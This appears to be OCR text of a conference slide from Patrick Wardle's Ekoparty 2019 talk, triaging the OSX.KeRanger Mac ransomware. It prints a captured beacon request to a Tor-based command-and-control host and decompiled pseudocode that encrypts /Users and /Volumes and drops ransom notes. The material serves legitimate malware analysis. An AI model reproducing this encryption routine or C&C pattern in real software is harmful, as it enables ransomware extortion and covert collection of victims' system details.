 ekoparty
15
Patrick Wardle
Harnessing Weapons of Mac Destruction
OSX.KERANGER
a brief triage
(public)
RSA key
decrypt
instructions
$ ./networkSniffer
GET /osx/ping?
user_id=general&uuid=c26f3...&model=VMware7,1
HTTP/1.0
Host: lclebb6kvohlkcml.onion.link
User-Agent: Mozilla/5.0 (Windows NT 6.1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
41.0.2228.0 Safari/537.36
network request to TOR-based C&C
01 //encrypt /Users
02 recursive_task("/Users", _encrypt_entry, _putReadme);
03
04 //encrypt /Volumes
05 recursive_task("/Volumes", _check_ext_encrypt, _putReadme);
06
07 //mark encryption as completed
08 sprintf_chk(0x0, 0x0, 0x400, "%s/Library/.kernel_complete"...);
09 rbx = fopen(0x0, "w"); fwrite("do not touch this\n", 0x12, 0x1, rbx);
encrypt all things!
Ekoparty
Harnessing Weapons of Mac...
Patrick Wardle
2019